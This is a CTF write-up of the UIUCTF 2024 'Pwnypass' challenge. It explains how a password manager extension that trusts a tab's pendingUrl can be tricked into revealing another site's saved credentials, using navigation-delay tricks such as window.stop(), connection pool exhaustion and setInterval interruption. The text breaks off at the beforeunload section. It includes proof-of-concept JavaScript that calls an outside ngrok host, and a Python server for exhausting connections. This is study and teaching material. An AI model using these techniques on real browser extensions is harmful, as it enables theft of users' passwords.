UIUCTF 2024 Writeup
- Published on
UIUCTF 2024 Writeup
Pwnypass
We're working on a cool password manager extension for SIGPwny members. Can you break it?
ncat --ssl pwnypass-bot.chal.uiuc.tf 1337
Password Manager Extension
This challenge introduces a password manager extension that listens for username and password form submissions on different web domains and saves their credentials to local storage. When the page is loaded again, the extension retrieves the corresponding stored credentials and displays them in an iframe.
The application consists of two main parts: 1/ content script and 2/ background worker.
This script runs in the same context as the webpage, listening for changes in password-related forms and adding an iframe to display saved passwords.
const issueToken = async (command, args) => new Promise((res)=>chrome.runtime.sendMessage({action: "issue", command, args}, (tok)=>res(tok)));
const redeemToken = async (token, hmac) => new Promise((res)=>chrome.runtime.sendMessage({action: "redeem", token, hmac},(creds)=>res(creds)));

async function init() {
    const passwordField = document.querySelector("input[type='password']");

    if (passwordField && passwordField.form) {
        const usernameField = passwordField.form.querySelector("input[type='text'], input[type='email']");
        if (usernameField) {
            const [readTok, readHmac] = await issueToken('read', []);
            let writeTok, writeHmac = null;
            passwordField.addEventListener('change', async (event) => {
                if (usernameField.value && passwordField.value) {
                    [writeTok, writeHmac] = await issueToken('write', [usernameField.value, passwordField.value]);
                    console.log('issued new write token');
                }
            });
            usernameField.addEventListener('change', async (event) => {
                if (usernameField.value && passwordField.value) {
                    [writeTok, writeHmac] = await issueToken('write', [usernameField.value, passwordField.value]);
                    console.log('issued new write token');
                }
            })
            passwordField.form.addEventListener('submit', async (event) => {
                // redeem write token
                if (writeTok && writeHmac) {
                    console.log('redeeming write token...');
                    await redeemToken(writeTok, writeHmac);
                }
            });
   ...
   }
=
Here is the code which is used to add the iframe.
const host = document.createElement('div');
host.className = "pwnypass-autofill-host";
const shadow = host.attachShadow({mode: 'closed'});
const frame = document.createElement('iframe');
frame.src = `${chrome.runtime.getURL("autofill.html")}?token=${encodeURIComponent(readTok)}&hmac=${encodeURIComponent(readHmac)}`;

shadow.appendChild(frame);
passwordField.after(host);
The background worker handles saving and retrieving credentials for each domain across various browser tabs.

async function processMessage(request, sender) {
    await init();
    if (sender.id !== chrome.runtime.id) return;

    if (request.action === "issue") {
        const ts = Math.floor(Date.now()/1000);
        const tab = sender.tab.id;
        const origin = await getOrigin(tab);
        const command = request.command;
        if (!commands.hasOwnProperty(command)) return;
        request.args.length = 2; // max 2 args
        if (request.args.some((arg) => arg.includes('|'))) return; // wtf, no.
        const args = request.args.join('|');

        const token = `${ts}|${tab}|${origin}|${command}|${args}`;
        return [token, await doHmac(token)];
    }

    if (request.action === "redeem") {
        // redeem a token
        const {token, hmac} = request;
        if (await doHmac(token) !== hmac) return;
        let [ts, tab, origin, command] = token.split("|");
        if (parseInt(ts) + 60*5 < Math.floor(Date.now()/1000)) return;
        if (sender.tab.id !== parseInt(tab)) return;
        if (await getOrigin(parseInt(tab)) !== origin) return;
        console.log('redemption successful!');

        const args = token.split("|").slice(-2);
        return await commands[command](origin, ...args);
    }
}

chrome.runtime.onMessage.addListener((request, sender, sendResponse) => {
    processMessage(request, sender).then(sendResponse);
    return true;
});
To get the flag, the challenge provides a bot with the above extension installed. The bot will first visit https://pwnypass.c.hc.lc/login.php and put the flag in the password form. Then, the bot will visit the webpage provided by the attacker.
The goal would be hosting a malicious webpage waiting for victim to visit on their browser and achieve a cross-origin data leakage (leaking the passwd for pwnypass.c.hc.lc domain) through the extension.
EAR (Execution After Redirect) Attack on the Client Side
Upon further consideration, an important point for a password manager extension like this could raise is that how it handles passwords for different domains, as all the window tabs from different domains will query the extension for their previously saved passwords simultaneously. Therefore, the key question would be: How does the background server worker decide which credentials to send back?
By looking at the code, I found it uses the following function to check the sender's origin and the origin saved in storage as a token:
const getOrigin = async (id) => new Promise((res)=>chrome.tabs.get(id, (t)=>setTimeout(()=>res(new URL(t.pendingUrl ?? t.url).origin),200)));
It uses chrome.tabs.Tab.pendingUrl to determine the sender's origin. Therefore, can we fool Chrome into sending back https://pwnypass.c.hc.lc/login.php as the pendingUrl of the tab loading our malicious page?
From the document, it is saying that pendingUrl is the url that the tab is navigating to, before it has committed. It sounds really like the EAR (Execution After Redirect) attack on the client side that we need to execute javascript after the navigation has happened and before it really committed.
So, can we slow down / delay the navigation process of the window? That said, after we submit the navigation action by, e.g. setting document.location, can we wait until the background.js sent back the token, render the credential of the pwnypass.c.hc.lc and also run our data extract script before leaving? It sounds like a race between the navigation process and the javascript code within the current window page.
Here is the simple proof-of-concept:
<!DOCTYPE html>
<html lang="en">
<head>
    <title>Race Condition PoC</title>
    <script>
    	// Helper functions
        var poc_id;
        const sleep = (ms) => new Promise(resolve => setTimeout(resolve, ms));
        const poc = () => {
            if (!poc_id) { poc_id = 0; }
            poc_id += 1;
            fetch(`https://b977769cee2e.ngrok.app/?${poc_id}`, { method: 'GET' });
           console.log(document.location);
        };

		// POC
        (async () => {
        	// Start the navigation action
            document.location = "https://google.com";

            // Running code after the navigation has been triggered
            while (true) {
                poc();
                await sleep(50); // Sleep for 100 milliseconds
            }
        })();
    </script>
</head>
</html>
Without any slow down, it looks like we have a 200ms delay by default on Chrome before the navigation really happens. However, the above delay is not enough for malicious behavior really happens (depends on the network status, it could be even shorter).
What happens when a tab starts navigation under the hood?
This official blog provides a nice overview of the navigation process.
The browser is a multi-process application. Generally, the browser process controls the chrome part, including the UI like the address bar, bookmarks, back and forward buttons, and privileged parts of the browser like network requests, file access, etc. The renderer process, on the other hand, controls anything inside the tab where a website is displayed. This architecture enhances site isolation and usability, ensuring that one site cannot affect the security or usability of others.
The navigation process needs the involvement of different parties: the UI thread, the network thread in browser process, and the Renderer process. The navigation process generally follows that following steps:
- When a user types into the address bar, the UI thread handle the input properly (check whether it is a valid url or just query) and initiates a network call.
- Then, the network thread goes through the appropriate protocols to perform the request. Once the response body starts to come in, the network thread looks at the Content-Type header and see if it is an HTML file or other kinds of data.
- Once all of the checks are done and Network thread is confident that browser should navigate to the requested site, the Network thread tells UI thread that the data is ready.
- UI thread then finds a renderer process to carry on rendering of the web page.
- Now that the data and the renderer process is ready, an IPC is sent from the browser process to the renderer process to commit the navigation. It also passes on the data stream so the renderer process can keep receiving HTML data. Once the browser process hears confirmation that the commit has happened in the renderer process, the navigation is complete and the document loading phase begins.
If the navigation was initiated from the renderer process (like user clicked on a link or client-side JavaScript has run window.location = "https://newsite.com") the renderer process first checks beforeunload handlers. Then, it goes through the same process as browser process initiated navigation. The only difference is that navigation request is kicked off from the renderer process to the browser process.
There are multiple steps between the navigation being kicked off in JavaScript and the renderer process committing the navigation. If we can delay any of these steps or send a message to cancel the navigation, the new navigation will never be committed. Here are some tricks to extend this delay, collected from different players.
window.stop()from @Starlight and @Crazyman- Connection Pool Exhaustion
- Interruption with
setIntervalevents from @ntomsic beforeunloadevent from @Popax21
To demonstrate what tab.pendingUrl looks like on the extension side, I created a simple extension. I would run the following exploit page with a browser installed the above poc extension and show their result (their robustness).
// menifest.json
{
  "manifest_version": 3,
  "name": "Log Pending URL",
  "version": "1.0",
  "permissions": [
      "tabs",
      "activeTab"
  ],
  "background": {
      "service_worker": "background.js"
  },
  "content_scripts": [
      {
          "matches": ["file:///Users/jackfromeast/Desktop/race.html"],
          "js": ["content.js"],
          "run_at": "document_start"
      }
  ]
}
// content.js
setInterval(() => {
    chrome.runtime.sendMessage({type: "LOG_PENDING_URL"});
}, 50);


// background.js
const getOrigin = async (id) => {
    return new Promise((resolve) => {
        chrome.tabs.get(id, (tab) => {
            setTimeout(() => {
                resolve(new URL(tab.pendingUrl ?? tab.url).origin);
            }, 200);
        });
    });
};

chrome.runtime.onMessage.addListener((message, sender, sendResponse) => {
    if (message.type === "LOG_PENDING_URL") {
        getOrigin(sender.tab.id).then((origin) => {
            console.log(origin);
        });
    }
});
window.stop() from @Starlight and @Crazyman
Since we have a 200ms delay from the previous example, we can leverage this short time to execute the code like window.stop which stops further resource loading. During the sleep time, the tab's pendingUrl should be https://google.com for the extension.
The
window.stop()stops further resource loading in the current browsing context, equivalent to the stop button in the browser.Because of how scripts are executed, this method cannot interrupt its parent document's loading, but it will stop its images, new windows, and other still-loading objects.
(async () => {
    for (let i = 0; i < 20; i++) {
        document.location = "https://google.com";
         // YOUR JS CODE TO BE EXECUTED AFTER document.location
         // REPLACE sleep(80);
        await sleep(80);
        window.stop();
    }
})();
The window.stop() trick is very useful here because in the extension side, it always get https://google.com while it gives like 80ms interval to execute our own script.
Connection Pool Exhaustion
Another smart way to slow down the navigation would be connection pool exhaustion. From this blog, we know that the browser only has 256 global sockets for TCP, which means that we use up all of them, we need to wait the previous tcp connect end to release the resources. In our case, we can request 255 http request to our own server and hang on for 10000s to suspend the request to https://google.com. During the waiting time of tcp sockets resource, our javascript code will be executed (after the document.location).
(async () => {
	for(let i = 0; i < 255; i++) {
		fetch(`http://10.161.159.158:${8000 + i}/`, {mode: "no-cors", cache: "no-store"});}
    document.location = "https://google.com";
    // YOUR JS CODE TO BE EXECUTED AFTER document.location
})();
On the server-side, we can create multiple server on different ports.
from http.server import BaseHTTPRequestHandler, HTTPServer
import threading
import time

class HangHandler(BaseHTTPRequestHandler):
    def do_GET(self):
        time.sleep(100000)  # Simulate hanging
        self.send_response(200)
        self.send_header('Cache-Control', 'no-store')
        self.end_headers()

def run_server(port):
    server_address = ('', port)
    httpd = HTTPServer(server_address, HangHandler)
    print(f"Server started at http://localhost:{port}")
    httpd.serve_forever()

if __name__ == "__main__":
    threads = []
    base_port = 8000

    for i in range(256):
        port = base_port + i
        thread = threading.Thread(target=run_server, args=(port,))
        thread.start()
        threads.append(thread)

    for thread in threads:
        thread.join()
Interruption with setInterval events from @ntomsic
By using the setInterval function to repeatedly set the window.location, you can interrupt the current page loading process and attempt to start a new navigation. This continuous interruption prevents any single navigation request from completing, effectively stalling the browser.
let set = setInterval(() => window.location = "https://google.com", 10)
setTimeout(() => clearInterval(set),1000)
An interesting fact is that if the interval is set too short, like 10 or 20 millisecond, the technique may not work effectively and the browser may still navigate to "https://google.com" shortly. However, setting the interval to a slightly longer duration, like 50 milliseconds, results in a more stable interruption . This behavior is counterintuitive.
let set = setInterval(() => window.location = "https://google.com", 50)
[ PATCH ME LATER! ] Currently, I don't have a reasonable answer to this fact regarding the browser behavior.
beforeUnload event from @Popax21
